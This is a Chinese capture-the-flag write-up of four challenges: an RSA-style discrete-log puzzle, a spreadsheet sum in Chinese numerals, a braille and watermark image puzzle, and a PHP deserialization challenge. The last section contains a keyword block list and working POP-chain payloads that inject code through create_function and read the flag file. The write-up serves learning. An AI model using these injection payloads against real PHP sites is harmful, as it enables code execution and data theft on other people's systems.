1.签到
题目:
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from Crypto.Util.number import *
import random
flag=b'flag{******************}'
n = 2 ** 256
e=bytes_to_long(flag)
m = random.randint(2, n-1) | 1
c = pow(m, e, n) #m mod(e)n
print('m = ' + str(m))
print('c = ' + str(c))
# m = 73964803637492582853353338913523546944627084372081477892312545091623069227301
# c = 21572244511100216966799370397791432119463715616349800194229377843045443048821
参考[网鼎杯 2020 青龙组]you_raise_me_up。
m = 73964803637492582853353338913523546944627084372081477892312545091623069227301
c = 21572244511100216966799370397791432119463715616349800194229377843045443048821
n = 2 ** 256
import sympy
flag=sympy.discrete_log(n,c,m)
import binascii
print(binascii.unhexlify(hex(flag)[2:]))
运行得flag{DASCTF_zjut}
2.Girlfriend’s account
大写金额转小写参考大佬的博客
这里需要先把账单里面的件数手动转成阿拉伯数字,然后把文件另存为xls。然后直接上python3代码:
# -*- coding: utf-8 -*-
import xlrd
def hantonum(str1):
dict1 = {'壹': 1, '贰': 2, '叁': 3, '肆': 4, '伍': 5, '陆': 6, '柒': 7, '捌': 8, '玖': 9}
dict2 = {'拾': 10, '佰': 100, '千': 1000, '万': 10000, '元': 1, '角': 0.1, '分': 0.01}
result = 0
for index,i in enumerate(str1):
if index<len(str1)-1:
if (i in dict1 and str1[index+1] in dict2) or (i in dict2 and str1[index+1]=='万'):
if str1[index+1] !='万':
result += dict1[i] * dict2[str1[index+1]]
elif i in dict2:
result *=10000
else:
result += dict1[i]
result *= 10000
return result
print(hantonum('壹佰壹拾玖元玖角玖分'))
workBook = xlrd.open_workbook('C:/Users/root/Desktop/1.xls');
sheet1_content1 = workBook.sheet_by_index(0); # sheet索引从0开始
# 4. 获取整行和整列的值(数组)
count = 0
for i in range(1,5001):
rows = sheet1_content1.row_values(i)
rows[0] = round(hantonum(rows[0]),2)
count = count+(float(rows[0])*float(rows[1]))
print("flag{"+str(round(count,2))+"}")

3.双目失明,身残志坚
改后缀之后解压得到两张图,盲水印提取:

这里开始还以为是空心、实心圆点表示二进制数。。。。搞了半天是盲文双拼,找个盲文拼音对照表:



两列一组,翻译出来zhejianggongyedaxue
包上flag就行。
4.hellounser
<?php
class A {
public $var;
public function show(){
echo $this->var;
}
public function __invoke(){
$this->show();
}
}
class B{
public $func;
public $arg;
public function show(){
$func = $this->func;
if(preg_match('/^[a-z0-9]*$/isD', $this->func) || preg_match('/fil|cat|more|tail|tac|less|head|nl|tailf|ass|eval|sort|shell|ob|start|mail|\`|\{|\%|x|\&|\$|\*|\||\<|\"|\'|\=|\?|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|print|echo|read|inc|flag|1f|info|bin|hex|oct|pi|con|rot|input|\.|log/i', $this->arg)) {
die('No!No!No!');
} else {
include "flag.php";
//There is no code to print flag in flag.php
$func('', $this->arg);
}
}
public function __toString(){
$this->show();
return "<br>"."Nice Job!!"."<br>";
}
}
if(isset($_GET['pop'])){
$aaa = unserialize($_GET['pop']);
$aaa();
}
else{
highlight_file(__FILE__);
}
?>
这题参考BJDCTF2020]ezphp
构造poc:
<?php
class A {
public $var;
}
class B{
public $func;
public $arg;
}
$a = new A();
$b = new B();
$a->var = $b;
$b->func = "create_function";
$b->arg = "}var_dump(get_defined_vars());//";
$ser = serialize($a);
echo(urlencode($ser));
// $aaa = unserialize($ser);
// $aaa();
?>
得到exp:
O%3A1%3A%22A%22%3A1%3A%7Bs%3A3%3A%22var%22%3BO%3A1%3A%22B%22%3A2%3A%7Bs%3A4%3A%22func%22%3Bs%3A15%3A%22create_function%22%3Bs%3A3%3A%22arg%22%3Bs%3A32%3A%22%7Dvar_dump%28get_defined_vars%28%29%29%3B%2F%2F%22%3B%7D%7D
传进去:

好特么气啊
继续构造poc:
<?php
class A {
public $var;
public function show(){
echo $this->var;
}
public function __invoke(){
$this->show();
}
}
class B{
public $func;
public $arg;
public function show(){
$func = $this->func;
if(preg_match('/^[a-z0-9]*$/isD', $this->func) || preg_match('/fil|cat|more|tail|tac|less|head|nl|tailf|ass|eval|sort|shell|ob|start|mail|\`|\{|\%|x|\&|\$|\*|\||\<|\"|\'|\=|\?|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|echo|light|print|read|inc|flag|1f|info|bin|hex|oct|pi|con|rot|input|\.|log/i', $this->arg)) {
die('No!No!No!');
} else {
$func('', $this->arg);
}
}
public function __toString(){
$this->show();
return "<br>"."Nice Job!!"."<br>";
}
}
$a = new A();
$b = new B();
$a->var = $b;
$b->func = "create_function";
$b->arg = "}require(base64_decode(VHJ1M2ZsYWcucGhw));var_dump(get_defined_vars());//";
$ser = serialize($a);
echo(urlencode($ser));
// $aaa = unserialize($ser);
// $aaa();
?>
得到exp:
O%3A1%3A%22A%22%3A1%3A%7Bs%3A3%3A%22var%22%3BO%3A1%3A%22B%22%3A2%3A%7Bs%3A4%3A%22func%22%3Bs%3A15%3A%22create_function%22%3Bs%3A3%3A%22arg%22%3Bs%3A73%3A%22%7Drequire%28base64_decode%28VHJ1M2ZsYWcucGhw%29%29%3Bvar_dump%28get_defined_vars%28%29%29%3B%2F%2F%22%3B%7D%7D
传进去得到flag:
